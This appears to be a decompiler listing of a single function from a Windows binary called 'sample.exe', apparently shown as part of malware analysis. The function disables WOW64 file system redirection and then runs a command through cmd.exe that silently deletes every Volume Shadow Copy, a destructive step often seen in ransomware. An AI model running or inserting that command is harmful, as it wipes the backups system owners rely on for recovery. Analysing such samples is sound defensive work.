 Decompile: FUN_00402a30 - (sample.exe)
1
2 void FUN_00402a30(void)
3
4 {
5 int iVar1;
6 HMODULE pHVar2;
7 FARPROC pFVar3;
8 undefined4 local_c;
9 uint local_8;
10
11 local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
12 local_c = 0;
13 iVar1 = FUN_00402e40();
14 if (iVar1 != 0) {
15 pHVar2 = LoadLibraryA("kernel32.dll");
16 pFVar3 = GetProcAddress(pHVar2,"Wow64DisableWow64FsRedirection");
17 if (pFVar3 != (FARPROC)0x0) {
18 (*pFVar3)(&local_c);
19 }
20 }
21 ShellExecuteW((HWND)0x0,L"open",L"cmd.exe",L"/c vssadmin.exe delete shadows /all /quiet",
22 (LPCWSTR)0x0,0);
23 iVar1 = FUN_00402e40();
24 if (iVar1 != 0) {
25 pHVar2 = LoadLibraryA("kernel32.dll");
26 pFVar3 = GetProcAddress(pHVar2,"Wow64RevertWow64FsRedirection");
27 if (pFVar3 != (FARPROC)0x0) {
28 (*pFVar3)(local_c);
29 }
30 }
31 @__security_check_cookie@4(local_8 ^ (uint)&stack0xfffffffc);
32 return;
33 }
34